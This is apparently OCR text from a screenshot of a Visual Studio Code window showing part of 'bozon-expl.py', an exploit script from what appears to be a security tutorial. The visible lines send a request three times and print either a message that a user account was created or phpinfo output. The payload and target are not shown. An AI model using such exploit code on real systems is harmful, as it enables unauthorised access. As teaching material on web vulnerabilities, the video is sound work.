 File Edit Selection View Go Debug Terminal Help
● bozon-expl.py - Visual Studio Code
1
bozon-expl.py ●
17
18 req = urllib2.Request(url, data)
19
20 for i in range(0,3):
21 response = urllib2.urlopen(req)
22 time.sleep(1)
23
24 print "\nReceiving the output...\n"
25
26
27
28
29
30 if EXPLOIT==1:
31 print 'Apparition user account created! password: abc123'
32 else:
33 print "Done!... waiting for phpinfo"
34 time.sleep(0.5)
35 print response.read()
in cristivlad
cristivlad25
dgtsec.com
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 7 1
Ln 26, Col 1 Spaces: 4 UTF-8 CRLF Python
PDF
64
ENG